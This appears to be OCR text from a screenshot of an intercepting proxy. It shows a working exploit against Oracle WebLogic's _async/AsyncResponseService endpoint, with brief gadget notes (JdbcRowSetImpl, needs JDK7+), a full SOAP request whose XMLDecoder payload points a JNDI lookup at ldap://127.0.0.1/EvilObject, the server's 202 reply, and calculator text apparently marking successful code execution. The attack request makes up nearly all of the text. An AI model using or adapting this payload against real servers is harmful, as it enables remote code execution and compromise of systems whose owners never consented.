 JdbcRowSetImpl
• No WebLogic version limited
• Need JDK7 +
• No space before<string>tag and behind</string>
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 1001
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class><string>com.sun.rowset.JdbcRowSetImpl</string><void>
<property name="dataSourceName">
<string>ldap://127.0.0.1/EvilObject</string>
</property>
<property name="autoCommit">
<boolean>true</boolean>
</property>
</void>
</class>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery />
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 05 Jan 2020 06:42:13 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =